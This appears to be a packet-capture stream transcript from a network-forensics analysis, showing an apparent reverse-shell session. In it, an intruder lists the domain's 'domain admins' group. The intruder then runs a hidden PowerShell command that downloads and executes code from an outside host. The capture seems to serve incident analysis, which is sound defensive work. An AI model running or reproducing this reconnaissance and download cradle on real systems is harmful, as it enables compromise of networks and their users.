 Transcript: 10.10.4.101:58287 -> 51.89.201.236:8080 TCP
Client : 10.10.4.101 TCP 58287
Server : 51.89.201.236 TCP 8080
Start Time : 2022-10-04 14:32:27.923833 UTC (16:32 GMT
End Time : 2022-10-04 14:41:08.903807 UTC (16:41 GMT
Duration : 00:08:40.9799740
Frames : 26
Protocol : OpenVPN UDP (certainty: 0.00)
Save Client Byte Stream
Save Server Byte Stream
PCAP
Display Frames 100 Encoding ASCII Font Size 10
c
Active code page: 65001
c:\>
net group "domain admins" /dom
net group "domain admins" /dom
The request will be processed at a domain controller for
domain buildmyhome.tech.
Group name Domain Admins
Comment Designated administrators of the domain
Members
-------------------------------------------------------------
------------------
Administrator
The command completed successfully.
c:\>
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -
nop -w hidden -c "IEX ((new-object
net.webclient).downloadstring('https://aicsoftware.com:757/co
in'))"